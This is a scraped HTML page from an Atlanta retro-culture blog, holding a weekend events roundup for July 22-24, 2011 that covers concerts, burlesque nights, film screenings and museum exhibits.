            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/abby-gogo/" rel="tag">Abby Gogo</a>, <a href="https://atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://atlretro.com/tag/atlanta-opera/" rel="tag">Atlanta Opera</a>, <a href="https://atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://atlretro.com/tag/barrow-boys/" rel="tag">Barrow Boys</a>, <a href="https://atlretro.com/tag/bellisima/" rel="tag">bellisima</a>, <a href="https://atlretro.com/tag/bellissitease/" rel="tag">bellissitease</a>, <a href="https://atlretro.com/tag/big-mike-geier/" rel="tag">Big Mike Geier</a>, <a href="https://atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://atlretro.com/tag/bob-dylan/" rel="tag">Bob Dylan</a>, <a href="https://atlretro.com/tag/boxcars/" rel="tag">Boxcars</a>, <a href="https://atlretro.com/tag/brant-slay/" rel="tag">Brant Slay</a>, <a href="https://atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://atlretro.com/tag/buckhead-music-festival/" rel="tag">Buckhead Music Festival</a>, <a href="https://atlretro.com/tag/buckhead-theatre/" rel="tag">Buckhead Theatre</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/burning-angels/" rel="tag">Burning Angels</a>, <a href="https://atlretro.com/tag/burt-and-the-bandits/" rel="tag">Burt and the Bandits</a>, <a href="https://atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://atlretro.com/tag/chickasaw-mudd-puppies/" rel="tag">Chickasaw Mudd Puppies</a>, <a href="https://atlretro.com/tag/cinderella/" rel="tag">Cinderella</a>, <a href="https://atlretro.com/tag/cinefest/" rel="tag">cinefest</a>, <a href="https://atlretro.com/tag/cineprov/" rel="tag">Cineprov</a>, <a href="https://atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/deacon-brandon-reeves/" rel="tag">Deacon Brandon Reeves</a>, <a href="https://atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://atlretro.com/tag/devils-rejects/" rel="tag">Devil's Rejects</a>, <a href="https://atlretro.com/tag/devin-liquor/" rel="tag">devin liquor</a>, <a href="https://atlretro.com/tag/district-attorneys/" rel="tag">District Attorneys</a>, <a href="https://atlretro.com/tag/doogallery/" rel="tag">DooGallery</a>, <a href="https://atlretro.com/tag/drivin-n-cryin/" rel="tag">Drivin' n Cryin'</a>, <a href="https://atlretro.com/tag/eddies-attic/" rel="tag">Eddie's Attic</a>, <a href="https://atlretro.com/tag/eric-dodd-band/" rel="tag">Eric Dodd Band</a>, <a href="https://atlretro.com/tag/fatback-deluxe/" rel="tag">Fatback Deluxe</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/film-noir/" rel="tag">film noir</a>, <a href="https://atlretro.com/tag/fonda-lingue/" rel="tag">fonda lingue</a>, <a href="https://atlretro.com/tag/four-tops/" rel="tag">Four Tops</a>, <a href="https://atlretro.com/tag/futurebirds/" rel="tag">Futurebirds</a>, <a href="https://atlretro.com/tag/gene-wilder/" rel="tag">Gene Wilder</a>, <a href="https://atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://atlretro.com/tag/henry-porter/" rel="tag">Henry Porter</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/hollidays/" rel="tag">Hollidays</a>, <a href="https://atlretro.com/tag/jason-isdell/" rel="tag">Jason Isdell</a>, <a href="https://atlretro.com/tag/jaws-4/" rel="tag">Jaws 4</a>, <a href="https://atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://atlretro.com/tag/john-marin/" rel="tag">John Marin</a>, <a href="https://atlretro.com/tag/jon-waterhouse/" rel="tag">Jon Waterhouse</a>, <a href="https://atlretro.com/tag/jonny-corndawg/" rel="tag">Jonny Corndawg</a>, <a href="https://atlretro.com/tag/jt-speed/" rel="tag">JT Speed</a>, <a href="https://atlretro.com/tag/julia-dream/" rel="tag">Julia Dream</a>, <a href="https://atlretro.com/tag/kathmandu-kitchen-and-grill/" rel="tag">Kathmandu Kitchen and Grill</a>, <a href="https://atlretro.com/tag/kevin-dunbar-band/" rel="tag">Kevin Dunbar Band</a>, <a href="https://atlretro.com/tag/kingsized/" rel="tag">Kingsized</a>, <a href="https://atlretro.com/tag/kingsized-trio/" rel="tag">KingSized Trio</a>, <a href="https://atlretro.com/tag/leon-russell/" rel="tag">Leon Russell</a>, <a href="https://atlretro.com/tag/little-tybee/" rel="tag">Little Tybee</a>, <a href="https://atlretro.com/tag/lon-chaney/" rel="tag">Lon Chaney</a>, <a href="https://atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/matt-wauchope/" rel="tag">Matt Wauchope</a>, <a href="https://atlretro.com/tag/minor-stars/" rel="tag">Minor Stars</a>, <a href="https://atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://atlretro.com/tag/mudcat/" rel="tag">Mudcat</a>, <a href="https://atlretro.com/tag/pho-truc/" rel="tag">Pho Truc</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://atlretro.com/tag/radcliffe-bailey/" rel="tag">Radcliffe Bailey</a>, <a href="https://atlretro.com/tag/rays-on-the-river/" rel="tag">Ray's on the River</a>, <a href="https://atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://atlretro.com/tag/relapse-theatre/" rel="tag">Relapse Theatre</a>, <a href="https://atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://atlretro.com/tag/rob-zombie/" rel="tag">Rob Zombie</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/sadie-hawkins/" rel="tag">Sadie Hawkins</a>, <a href="https://atlretro.com/tag/shriek/" rel="tag">Shriek</a>, <a href="https://atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://atlretro.com/tag/smiths-olde-bar/" rel="tag">Smith's Olde Bar</a>, <a href="https://atlretro.com/tag/smokey-and-the-bandit/" rel="tag">Smokey and the Bandit</a>, <a href="https://atlretro.com/tag/strand-theatre/" rel="tag">Strand Theatre</a>, <a href="https://atlretro.com/tag/swank-sinatra/" rel="tag">Swank Sinatra</a>, <a href="https://atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://atlretro.com/tag/tedo-stone/" rel="tag">Tedo Stone</a>, <a href="https://atlretro.com/tag/temptations/" rel="tag">Temptations</a>, <a href="https://atlretro.com/tag/the-booze/" rel="tag">The Booze</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/the-local-at-sidelines/" rel="tag">The Local at Sidelines</a>, <a href="https://atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://atlretro.com/tag/vidal-sassoon/" rel="tag">Vidal Sassoon</a>, <a href="https://atlretro.com/tag/whiskey-belt/" rel="tag">Whiskey Belt</a>, <a href="https://atlretro.com/tag/wild-bills/" rel="tag">Wild Bill's</a>, <a href="https://atlretro.com/tag/willy-wonka/" rel="tag">Willy Wonka</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/07/22/weekend-update-july-22-24-2011/">Weekend Update, July 22-24, 2011</a></h2>
            Posted on: <strong>Jul 22nd, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Friday, July 22</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/gilded-flyer.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1774" title="gilded-flyer" src="https://www.atlretro.com/wp-content/uploads/2011/07/gilded-flyer-231x300.jpg" alt="" width="231" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/07/gilded-flyer-231x300.jpg 231w, https://atlretro.com/wp-content/uploads/2011/07/gilded-flyer.jpg 418w" sizes="auto, (max-width: 231px) 100vw, 231px" /></a>Dig out the glitter bodysuit and platform heels and get yourself down to <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">The Masquerade</a></strong> for <strong><a href="https://www.gildedtrash.com/" target="_blank">Gilded Trash</a></strong>, a glam rock theme party to be remembered featuring live music from <strong><a href="https://www.thesexualsideeffects.com/" target="_blank">The Sexual Side Effects</a></strong>, <strong><a href="https://mysecretidentity.org/ArtistsAgency/?s=glam" target="_blank">The Unsatisfied</a></strong> and <strong><a href="https://www.starbolt9.com/" target="_blank">Starbolt 9</a></strong>; classic hits from <strong>T. Rex</strong> &amp; <strong>Bowie</strong> to <strong>Iggy</strong> &amp; <strong>Eno</strong>; burlesque by <strong><a href="https://www.chameleonqueen.com/" target="_blank">The Chameleon Queen</a></strong>; the scandalous banter of <strong>Dax Exclamationpoint!</strong>; foot-pounding grooves by <strong>Glitterdome</strong>&#8216;s <strong>DJ Tiny Tears</strong>; body-painting; gilded go-go dancers, glam-inspired art by <strong><a href="https://clatl.com/atlanta/caryn-grossman-and-chris-buxbaum-old-fourth-ward/Content?oid=3098808" target="_blank">Chris Buxbaum</a></strong>; glam-orous vendors; and much more. Get a sneak preview from Kool Kat of the Week <strong>Amber Taylor</strong>, show mastermind and vocalist/guitarist for The Sexual Side Effects <strong><a href="https://www.atlretro.com/2011/07/20/kool-kat-of-the-week-gilded-trash-talking-with-amber-taylor-of-the-sexual-side-effects/" target="_blank">here</a></strong>.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/07/basement_flatsmall.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1815" title="basement_flatsmall" src="https://www.atlretro.com/wp-content/uploads/2011/07/basement_flatsmall-205x300.jpg" alt="" width="205" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/07/basement_flatsmall-205x300.jpg 205w, https://atlretro.com/wp-content/uploads/2011/07/basement_flatsmall.jpg 438w" sizes="auto, (max-width: 205px) 100vw, 205px" /></a>The Stumblers </strong>make it a rockabilly/Southern roots night in <strong>The Basement </strong>at<strong> Graveyard Tavern</strong> in East Atlanta<strong>. </strong>Read ATLRetro&#8217;s <strong>Extra Kool Kat of the Week </strong>interview with lead singer/rhythm guitarist <strong>Keith Martin <a href="https://tinyurl.com/koolkatstumblers" target="_blank">here</a>. </strong>Eighties multi-platinum heavy metal band <strong><a href="https://www.dokken.net/" target="_blank">Dokken</a></strong> rocks <strong><a href="https://www.wildbillsatlanta.com/" target="_blank">Wild Bill&#8217;s</a> </strong>in Duluth. Country chanteuse <strong><a href="https://www.emmylouharris.com/" target="_blank">Emmylou Harris</a> </strong>plays<strong> Concerts in the Garden </strong>at the <strong><a href="https://www.atlantabotanicalgarden.org/" target="_blank">Atlanta Botanical Garden</a></strong>. <strong><a href="https://www.facebook.com/rodhamdallah" target="_blank">Rod Hamdallah</a></strong> is at <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s</a></strong>. <strong><a href="https://www.callanwolde.org/" target="_blank">Callanwolde</a></strong>&#8216;s popular <strong>Tango Night</strong> is back including introductory lessons in the sexy Argentine version from <strong><a href="https://www.tango-rio.com/" target="_blank">Tango Rio</a></strong>&#8216;s expert instructors at 8 p.m., followed by an open tango dance party at 9:15 p.m. Catch an IMAX movie and dance to soulful jazz standards performed by <strong><a href="https://www.kaylataylorjazz.com/" target="_blank">The Kayla </a><a href="https://www.atlretro.com/wp-content/uploads/2011/07/DOKKEN-8X101.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1775" title="DOKKEN 8X10(1)" src="https://www.atlretro.com/wp-content/uploads/2011/07/DOKKEN-8X101-300x240.jpg" alt="" width="300" height="240" srcset="https://atlretro.com/wp-content/uploads/2011/07/DOKKEN-8X101-300x240.jpg 300w, https://atlretro.com/wp-content/uploads/2011/07/DOKKEN-8X101.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Taylor Quartet</strong> at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>. And last but not least, the wacky cast of <strong><a href="https://cineprov.com/" target="_blank">Cineprov!</a> </strong>bait and tackle<strong> <a href="https://www.youtube.com/watch?v=IDIBUNRE4ec" target="_blank">Humanoids of the Deep</a></strong>, a sensationally schlocky 1980 horror flick about half-man/half-fish mutations starring then-hottie <strong>Doug McClure</strong>, at 8 p.m. at <strong><a href="https://www.relapsecomedy.com/" target="_blank">Relapse Theatre</a></strong>. Free admission if you wear a bathing suit!</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/zombie_prom_online.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1839" title="zombie_prom_online" src="https://www.atlretro.com/wp-content/uploads/2011/07/zombie_prom_online-240x300.jpg" alt="" width="168" height="210" srcset="https://atlretro.com/wp-content/uploads/2011/07/zombie_prom_online-240x300.jpg 240w, https://atlretro.com/wp-content/uploads/2011/07/zombie_prom_online.jpg 268w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a></p>
<p>Last but not least, a high school ritual gets an undead makeover in a ‘50s setting in <strong>ZOMBIE PROM</strong>, this weekend only at <strong><a href="https://www.fabrefaction.org/" target="_blank">Fabrefaction Theatre</a></strong>. The girl-loves-ghoul rock ‘n’ roll off-Broadway musical is fun for the entire family and performed by actual high school students as the culmination of a two-week theatre education program. The opening night show is at 8 p.m., and additional performances are at 2 p.m. and 8 p.m. on Sat. and 3 p.m. on Sun.</p>
<p>&nbsp;</p>
<p><em>Saturday July 23</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/weird-w-saloon.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1777" title="weird w saloon" src="https://www.atlretro.com/wp-content/uploads/2011/07/weird-w-saloon.jpg" alt="" width="200" height="300" /></a>What&#8217;s that, Artie? A steampunk theme night with a Wild West twist? That&#8217;s the wild, wild premise behind <a href="https://theartificeclub.weebly.com/weird-west-saloon.html" target="_blank"><strong>The Artifice Club</strong>&#8216;s <strong>Weird West Saloon</strong></a>, at <strong><a href="https://www.thesolarium.com/" target="_blank">The Solarium</a></strong> in Oakhurst. The frontier-inspired festivities begin at 5 p.m. with a Trading Post Market, with doors opening officially at 7 p.m. and entertainment lasting to midnight culiminating in an after-party at <strong><a href="https://www.mcgowansoakhurstpub.com/" target="_blank">McGowan&#8217;s Oakhurst Pub</a></strong>. There will be gambling and a quick draw tournament to benefit the <strong><a href="https://www.dreampowertherapy.org/" target="_blank">Dream Power Therapeutic Equestrian Center</a></strong>, and featured acts included <strong><a href="https://www.blaircrimminsandthehookers.com/" target="_blank">Blair Crimmins and the Hookers</a></strong> (read an ATLRetro interview with Blair about this &#8217;20s-ragtime-inspired band <strong><a href="https://www.atlretro.com/2011/03/04/blair-crimmins-releases-the-kraken-at-fernbank%E2%80%99s-martinis-imax-tonight/">here</a></strong>), DJs<a href="https://www.djswivel.net/" target="_blank"> <strong>Swivel</strong></a> and <strong><a href="https://theartificeclub.weebly.com/doctor-q-club-founder.html" target="_blank">Doctor Q</a></strong>, emcee and sheriff comedienne <strong><a href="https://www.sabrinapandora.com/" target="_blank">Sabrina Pandora</a> </strong>and a bevy of burlesque beauties&#8230;er sexy saloon dancing girls including<strong>, <a href="https://www.fondalingue.com" target="_blank">Fonda Lingue</a>, Ruby Redmayne, Tupelo Honey</strong> and <strong><a href="https://www.talloolah.com/" target="_blank">Talloolah Love</a></strong>, who treats you lucky ATLRetro readers to an exclusive preview <strong><a href="https://www.atlretro.com/2011/07/21/really-retro-heading-for-the-1890s-living-in-the-weird-weird-west/" target="_blank">here.</a></strong></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/Dex-Ruins-of-Berlin.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1778" title="Dex-Ruins of Berlin" src="https://www.atlretro.com/wp-content/uploads/2011/07/Dex-Ruins-of-Berlin-300x265.jpg" alt="" width="240" height="212" srcset="https://atlretro.com/wp-content/uploads/2011/07/Dex-Ruins-of-Berlin-300x265.jpg 300w, https://atlretro.com/wp-content/uploads/2011/07/Dex-Ruins-of-Berlin.jpg 366w" sizes="auto, (max-width: 240px) 100vw, 240px" /></a>Americana classic <strong><a href="https://www.ruraltone.com/dex/" target="_blank">Dex Romweber</a></strong> and sister <strong>Sara</strong> throw a party mix of originals and obscure nuggets from rock n roll&#8217;s dusty closets at the <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a> </strong>for the release of the <strong>Dex Romweber Duo</strong>&#8216;s latest album, <strong>IS THAT YOU IN THE BLUE</strong>. It only gets better with local rockabilly faves <strong><a href="https://www.facebook.com/pages/The-Blacktop-Rockets/107141853355" target="_blank">The Blacktop Rockets</a>, </strong>classic rock-inspired <strong><a href="https://www.thebooze.net/" target="_blank">The Booze</a></strong> and Chattanooga-based garage rock band <strong>The Bohannons</strong> also on the bill.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/taboo-beach.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1779" title="taboo-beach" src="https://www.atlretro.com/wp-content/uploads/2011/07/taboo-beach-197x300.jpg" alt="" width="197" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/07/taboo-beach-197x300.jpg 197w, https://atlretro.com/wp-content/uploads/2011/07/taboo-beach.jpg 200w" sizes="auto, (max-width: 197px) 100vw, 197px" /></a>Meanwhile over at the Plaza, <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast-Off Burlesque</a></strong> are throwing a <strong><a href="https://www.youtube.com/watch?v=nkhGmZPJIHY" target="_blank">BEACH PARTY </a></strong>tonight for their third <strong><a href="https://www.facebook.com/event.php?eid=215118635193790" target="_blank">Taboo La-La</a></strong> sin-sational film series. Much more than a rare chance to see the classic 1963 frolic with <strong>Frankie Avalon</strong> and <strong>Annette Funicello </strong>in 35mm on the big-screen, there&#8217;s a zany and sexy preshow featuring special guests <strong><a href="https://www.myspace.com/grindernova" target="_blank">Grinder Nova</a></strong> and <strong><a href="https://www.chameleonqueen.com/" target="_blank">The Chameleon Queen</a></strong> as the float-tastic Alotta Wood, as well as a Twist-Off Contest, a Hula Hoop Contest, and Twister games and beach party-inspired cupcakes from Atlanta&#8217;s own <strong><a href="https://www.facebook.com/pages/The-Sugar-Dolls/141247379229726" target="_blank">The Sugar Dolls</a>,</strong> who were kind enough to serve up a tasty sneak preview of the treats they&#8217;ll be bringing<span style="color: #000000;"><strong> <a href="https://www.atlretro.com/2011/07/22/i-want-a-cupcake-in-the-sun-baking-for-a-beach-party-with-the-sugar-dolls/" target="_blank">here</a>.</strong></span></p>
<p>Eighties hit makers <strong><a href="https://www.hueylewis.com/" target="_blank">Huey Lewis and the News</a></strong> try to take you Back in Time to when it was Hip to Be Square at <strong><a href="https://www.classicchastain.com/events/" target="_blank">Classic Chastain</a>. <a href="https://www.ccityopera.org/" target="_blank">Capitol City Opera</a></strong> players sing Broadway standards in <strong>ON THE LIGHT SIDE</strong>, a themed night of lighter music that has become a 20-year tradition at the vintage <strong><a href="https://www.callanwolde.org/" target="_blank">Callanwolde</a> </strong>mansion. The <strong><a href="https://www.reverborockets.com/" target="_blank">Reverb-O-Rockets </a></strong>deliver Chicago style-blues &#8220;straight, no chaser&#8221; at <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. And of course, DJ <strong><strong><strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong></strong></strong>transforms the sensationally seedy<strong><strong> <strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a></strong></strong></strong>into a ’70s disco/funk inferno late into the wee hours.</p>
<p><em>Sunday July 24</em></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/07/GetD.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1844" title="GetD" src="https://www.atlretro.com/wp-content/uploads/2011/07/GetD.jpg" alt="" width="200" height="293" /></a>Alick Gerard &amp; the Dixie LTD</strong> play blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a>. </strong>Learn <strong><a href="https://www.facebook.com/event.php?eid=139578672786547&amp;ref=notif&amp;notif_t=event_invite" target="_blank">Beginning Vintage Hair Styling</a></strong> from award winning pin-up girl <strong>D&#8217;lilah D&#8217;lite </strong>from 1 to 3 p.m. at <strong><a href="https://spinarella.com/" target="_blank">SpinARella Pole/Dance/Fitness</a></strong>. The class is part of the <strong><a href="https://www.syrensofthesouth.com/" target="_blank">Syrens of the South</a></strong>&#8216;s <strong>ABCs &amp; 123s of Burlesque Class Series</strong>. <strong><a href="https://www.facebook.com/getdelicious?sk=info" target="_blank">GET DELICIOUS AGAIN</a></strong> at 8 p.m. at the <strong><a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a></strong> as <strong>Jim Stacy</strong> (<strong><a href="https://www.facebook.com/pallookaville" target="_blank">Palookaville</a>, <a href="https://starlightdrivein.com/#/movies/" target="_blank">Starlight Drive-In</a>, <a href="https://www.facebook.com/IAMGold" target="_blank">AM Gold</a>, Greasepaint,</strong> etc.)  samples Atlanta&#8217;s Asian eateries in the latest installment of his unconventional culinary series serving up <strong>Atlanta&#8217;s Hidden Restaurant Treasures</strong>. If you can&#8217;t make thisFREE screening with special foodie <a href="https://www.atlretro.com/wp-content/uploads/2011/07/nature-is-dangerous.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1780" title="nature is dangerous" src="https://www.atlretro.com/wp-content/uploads/2011/07/nature-is-dangerous.jpg" alt="" width="200" height="259" /></a>guests, tune in or set your DVR to <strong><a href="https://www.pba.org/" target="_blank">PBA 30</a></strong> also at 8 p.m. <strong><a href="https://www.facebook.com/event.php?eid=188281391227501" target="_blank">Nature is Dangerous and It will Hurt You: A Benefit for Jessica Miller</a></strong> features some a great line-up of local blues and rockabilly bands, beer specials, <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt</a></strong>&#8216;s BBQ, raffle prizes and more from 2:30 p.m. to late at <strong><a href="https://www.blindwilliesblues.com/" target="_blank">Blind Willie&#8217;s</a></strong>, including <strong>Bill Sheffield, Rocksploitation, <a href="https://www.facebook.com/pages/Nat-King-Coal-Miners/139658989440253?ref=ts" target="_blank">Nat King Coal Miners</a>, Bob Page and Co., The Shadows, Rod Hamdallah, Joe McGuiness Trio, The Electromatics,</strong> and <strong>The Stooge Brothers</strong>. <strong><a href="https://www.blaircrimminsandthehookers.com/" target="_blank">Blair Crimmins and the Hookers</a> </strong>headline<strong> Unplugged in the Park </strong>at the <strong><a href="https://www.parktavern.com/" target="_blank">Park Tavern</a>.</strong></p>
<p><em>Ongoing</em></p>
<p>The latest revival of Tony Award-winning musical <strong><a href="https://www.fiddlerontour.com/" target="_blank">FIDDLER ON THE ROOF</a> </strong>is at<a href="https://www.foxtheatre.org/" target="_blank"> <strong>The Fabulous Fox</strong></a> through Sunday June 24.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/07/Vidal-Sassoon.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1787" title="Vidal Sassoon" src="https://www.atlretro.com/wp-content/uploads/2011/07/Vidal-Sassoon-201x300.jpg" alt="" width="141" height="210" srcset="https://atlretro.com/wp-content/uploads/2011/07/Vidal-Sassoon-201x300.jpg 201w, https://atlretro.com/wp-content/uploads/2011/07/Vidal-Sassoon.jpg 530w" sizes="auto, (max-width: 141px) 100vw, 141px" /></a>VIDAL SASSOON: THE MOVIE </strong>not only chronicles the life of the rock star hairdresser/artist but also features lots of &#8217;60s/&#8217;70s fashions and hair styles. Playing through Sun. July 31 at <strong>Cinefest</strong>.</p>
<p>At the High, <strong><strong><a href="https://www.high.org" target="_blank">RADCLIFFE BAILEY: MEMORY AS MEDICINE</a></strong></strong>, the most comprehensive exhibition of the Atlanta artist&#8217;s works to date, opened last Sunday June 26 and runsthrough Sept. 11. Read more about the artist and this powerful exhibition that in last week&#8217;s <strong><strong><a href="https://www.atlretro.com/2011/06/23/kool-kat-of-the-week-radcliffe-bailey-journeys-through-water-blues-and-blood-at-the-high/" target="_blank">Kool Kat</a></strong>. </strong><strong><a href="https://www.high.org" target="_blank">JOHN MARIN&#8217;S WATERCOLORS: A MEDIUM FOR MODERNISM</a></strong>, a <a href="https://www.atlretro.com/wp-content/uploads/2011/06/RadcliffeBailey.WindwardCoastdetail.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1466" title="RadcliffeBailey.WindwardCoast(detail)" src="https://www.atlretro.com/wp-content/uploads/2011/06/RadcliffeBailey.WindwardCoastdetail-218x300.jpg" alt="" width="138" height="189" srcset="https://atlretro.com/wp-content/uploads/2011/06/RadcliffeBailey.WindwardCoastdetail-218x300.jpg 218w, https://atlretro.com/wp-content/uploads/2011/06/RadcliffeBailey.WindwardCoastdetail.jpg 432w" sizes="auto, (max-width: 138px) 100vw, 138px" /></a>companion exhibit also at the High this summer through Sept. 11, surveys the work of the man named America&#8217;s number one artist in a 1948 LOOK magazine survey. While his name is not a household one today, this exhibition reminds us of his important place in the modernist movement and why watercolors became such a powerful instrument for avante-garde art in the hands of him and other artists in the <strong>Stieglitz Circle,</strong>including <strong>Georgia O&#8217;Keefe</strong>.</p>
<p><strong>MODERN BY DESIGN</strong>, the <strong><a href="https://www.high.org" target="_blank">High</a></strong>&#8216;s other Retro exhibition, celebrates three key moments in modern design and also the <strong><a href="https://www.moma.org/" target="_blank">Museum of Modern Art, New York</a></strong>&#8216;s (MOMA) collection history. The works on loan from MOMA cover &#8220;Machine Art&#8221; (1934), &#8220;Good Design&#8221; (1950-55) and &#8220;Italy: The New Domestic Landscape&#8221; (1972), with the latter addressing modernism in the context of 1960s and &#8217;70s counterculture.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade.gif"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1438" title="WaterDream-540-x-540-Remade" src="https://www.atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade-300x300.gif" alt="" width="168" height="168" srcset="https://atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade-300x300.gif 300w, https://atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade-150x150.gif 150w, https://atlretro.com/wp-content/uploads/2011/06/WaterDream-540-x-540-Remade.gif 540w" sizes="auto, (max-width: 168px) 100vw, 168px" /></a>The <strong><a href="https://www.museumofdesign.org/" target="_blank">Museum of Design Atlanta (MODA)</a></strong>&#8216;s newest exhibit <strong>WaterDream: The Evolution of Bathroom Design</strong>, runs through Sept. 24 in the dynamic new Midtown space. Displays take visitors through a four-part journey into the bathroom from the birth of minimalist aesthetics in 20th century design to current concepts.</p>
<p>Get a rare chance to view original manuscript pages from the<strong> </strong>last four chapters of <strong><strong>ATLANTA&#8217;S BOOK: </strong></strong><strong><strong>THE LOST </strong></strong><em><strong><strong><em>GONE WITH THE </em></strong></strong></em><em><strong><strong><em>WIND </em></strong></strong></em><strong><strong>MANUSCRIPT</strong></strong>at the <strong><a href="https://www.atlantahistorycenter.com/" target="_blank">Atlanta History Center</a></strong>. The new exhibit, which opens today and runs through Sept. 5, is part of a series of activities celebrating the 75th anniversary of the publication of the international bestseller and also includes foreign and first edition copies, the desk <strong>Margaret Mitchell</strong> used while writing it and select images.</p>
<p>Tune back in on Friday for <strong>Weekend Update</strong>. If you know of a cool happening that we&#8217;ve missed, send suggestions to <a href="mailto:ATLRetro@gmail.com">ATLRetro@gmail.com</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/abcs-123s-of-burlesque/" rel="tag">ABCs &amp; 123s of Burlesque</a>, <a href="https://atlretro.com/tag/alick-gerrad-the-dixie-ltd/" rel="tag">Alick Gerrad &amp; the Dixie LTD</a>, <a href="https://atlretro.com/tag/amber-taylor/" rel="tag">Amber Taylor</a>, <a href="https://atlretro.com/tag/annette-funicello/" rel="tag">Annette Funicello</a>, <a href="https://atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://atlretro.com/tag/atlanta-botanical-garden/" rel="tag">Atlanta Botanical Garden</a>, <a href="https://atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://atlretro.com/tag/bathrooms/" rel="tag">bathrooms</a>, <a href="https://atlretro.com/tag/beach-party/" rel="tag">beach party</a>, <a 